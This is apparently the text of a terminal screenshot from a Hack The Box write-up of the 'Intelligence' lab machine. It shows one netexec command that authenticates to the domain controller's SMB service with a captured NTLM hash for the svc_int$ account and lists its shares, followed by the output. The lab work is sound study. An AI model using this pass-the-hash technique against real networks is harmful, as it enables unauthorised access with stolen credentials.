 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/loot 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
15:40:00 zsh ❯ netexec smb $box -u svc_int$ -H $hash --shares
SMB 10.129.95.154 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb)
(signing:True) (SMBv1:False)
SMB 10.129.95.154 445 DC [+] intelligence.htb\svc_int$:80d4e e4
SMB 10.129.95.154 445 DC [-] Account not found in the BloodHound database.
SMB 10.129.95.154 445 DC [*] Enumerated shares
SMB 10.129.95.154 445 DC Share Permissions Remark
SMB 10.129.95.154 445 DC ----- ----------- ------
SMB 10.129.95.154 445 DC ADMIN$ Remote Admin
SMB 10.129.95.154 445 DC C$ Default share
SMB 10.129.95.154 445 DC IPC$ READ Remote IPC
SMB 10.129.95.154 445 DC IT
SMB 10.129.95.154 445 DC NETLOGON READ Logon server share
SMB 10.129.95.154 445 DC SYSVOL READ Logon server share
SMB 10.129.95.154 445 DC Users